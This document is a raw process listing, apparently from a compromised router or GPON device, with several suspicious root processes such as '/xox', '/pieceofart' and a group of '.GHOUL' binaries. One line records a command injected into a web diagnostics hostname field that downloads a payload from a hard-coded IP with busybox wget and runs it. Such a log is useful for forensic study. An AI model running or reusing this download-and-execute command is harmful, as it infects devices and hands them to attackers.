 2084 root     upnpd ppp0 br0
2089 root     upnpd ppp0 br0
2094 root     upnpd ppp0 br0
2095 root     upnpd ppp0 br0
2104 root     upnpd ppp0 br0
2106 root     upnpd ppp0 br0
3317 root     /bin/WebMgr -p 20 -s 0
6192 root      /xox
6195 root      /xox
6196 root      /xox
6197 root      /xox
6606 root      /pieceofart
6609 root      /pieceofart
6610 root      /pieceofart
6611 root      /pieceofart
6837 root     /bin/WebMgr -p 20 -s 0
6838 root     sh -c  echo "Can't resolv hostname for [$(busybox wget http://163.172.40.236/bin -O -> /dev/r;sh /dev/r)] " > /
tmp/.web_diag.txt
6839 root     [sh]
6879 root     ./a-r.m-6.GHOUL
6906 root     ./p-p.c-.GHOUL
6921 root     ./m-6.8-k.GHOUL
6931 root     ./p-p.c-.GHOUL
6939 root     ./a-r.m-4.GHOUL
6945 root     ./a-r.m-5.GHOUL
7312 root     upnpd ppp0 br0
10786 root     upnpd ppp0 br0
14204 root     /bin/GponSLID
14212 root     /bin/telnetd
14213 root     ps